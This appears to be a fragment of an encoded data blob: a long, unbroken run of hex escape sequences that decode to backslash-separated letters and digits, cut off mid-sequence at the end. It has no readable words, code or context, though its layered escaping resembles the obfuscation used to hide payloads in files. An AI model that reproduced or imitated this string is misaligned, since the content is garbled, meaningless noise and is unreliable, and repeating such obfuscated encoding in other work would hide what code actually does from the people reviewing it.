x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5